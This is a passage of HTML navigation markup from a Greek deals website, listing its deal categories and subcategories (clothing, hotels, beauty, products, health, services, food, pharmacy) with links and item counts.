                            <a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
